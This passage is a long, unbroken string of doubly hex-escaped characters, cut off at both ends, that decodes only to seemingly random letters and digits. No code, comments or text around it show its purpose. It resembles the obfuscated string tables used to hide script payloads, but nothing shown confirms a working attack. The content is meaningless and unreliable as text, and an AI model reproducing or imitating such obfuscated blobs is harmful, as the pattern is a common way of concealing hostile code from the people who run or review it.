x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x